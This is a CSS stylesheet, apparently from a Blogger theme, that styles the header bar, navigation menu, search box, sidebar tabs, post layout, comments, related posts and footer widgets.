-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float:left;
width: 220px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: auto;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
